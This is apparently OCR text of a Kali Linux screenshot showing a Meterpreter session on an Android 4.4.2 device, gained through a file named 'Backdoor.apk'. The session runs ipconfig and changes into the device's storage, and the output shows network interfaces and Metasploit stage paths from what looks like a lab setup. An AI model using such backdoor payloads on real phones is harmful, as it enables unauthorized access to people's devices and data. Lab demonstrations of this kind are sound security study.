 Applications Places Terminal Mon 00:30 1
Backdoor.
apk
root@kali: ~
File Edit View Search Terminal Help
OS          : Android 4.4.2 - Linux 3.10.52-android-x86+ (i686)
Meterpreter : dalvik/android
meterpreter > ipconfig
Interface  1
============
Name         : ip6tnl0 - ip6tnl0
Hardware MAC : 00:00:00:00:00:00
Interface  2
============
Name         : sit0 - sit0
Hardware MAC : 00:00:00:00:00:00
Interface  3
============
Name         : eth0 - eth0
Hardware MAC : 00:15:5d:29:42:c5
IPv4 Address : 10.10.10.69
IPv4 Netmask : 255.0.0.0
IPv6 Address : fe80::215:5dff:fe29:42c5
IPv6 Netmask : ::
Interface  4
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
meterpreter > pwd
/data/data/com.metasploit.stage/files
meterpreter > cd /sdcard
meterpreter > pwd
/storage/emulated/legacy
meterpreter >